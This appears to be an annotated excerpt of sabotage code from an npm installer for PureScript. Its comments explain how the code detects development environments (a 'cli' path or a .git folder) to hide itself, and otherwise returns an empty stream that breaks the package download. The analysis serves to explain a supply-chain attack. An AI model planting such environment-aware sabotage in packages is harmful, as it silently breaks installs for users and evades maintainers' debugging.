 1 const tasks = [PassThrough];
2 //Create tasks array containing the Passthrough Stream Constructor.
3 //Call tasks.unshift twice, so that it winds up at index 2 later.
4 if (argLen === 2) {
5 if (typeof args[1] !== 'function') {
6 throw new TypeError(`Expected a function to compare two package versions, but got ${
7 inspectWithKind(args[1])
8 }.`);
9 }
10 } else {
11 // call  tasks.unshift 1
12 tasks.unshift(resolveSemverFromNpm);
13 }
14 //call tasks.unshift 2. Now the PassThrough constructor is at index 2 in the tasks array.
15 tasks.unshift(resolveFromNpm(modulePkgId));
16
17 try {
18 const results = await Promise.all(tasks);
19 let parent = module;
20 //Here comes a do-while loop that works out how the code is being run,
21 //by inspecting the parent property of each module in the chain.
22 //Check out the path.endsWith("cli")
23 do {
24 parent = parent.parent;
25
26 try {
27 const {path} = parent;
28 //the attacker is deciding whether or not to run the exploit code,
29 //by checking on the version of the purescript npm installer,
30 //and if there is a .git working directory.
31 //If the code detects a .git working directory, it'll skip the exploit.
32 //This is because .git directories aren't present in production environments,
33 //so it makes debugging this issue way harder.
34 // The intent is to  determine if a particular version of an installer is being run,
35 //and if the code is being run in a environment where it could be easily debugged!
36 if (path.endsWith('cli') || [path, dirname(path)].some(dir => existsSync(resolve(dir, '.git')))) {
37 parent = 'npm';
38 break;
39 }
40 } catch (_) {}
41 } while (parent);
42 //The purpose of this parent variable is just the layup for the exploit code if
43 //the above conditions are met to allow for it.
44 if (typeof parent !== 'string') {
45 return results[2];
46 //here's that [2] what's happening here is an if statement
47 //returning the PassThrough constructor
48 //in the case where the malicious code is being run,
49 //this breaks a related function to pull down some
50 //packages to complete the building of the software:
51 }
52 const request = loadFromCwdOrNpm("request"); request("https://github.com/.../archive.tar.gz").pipe(...);`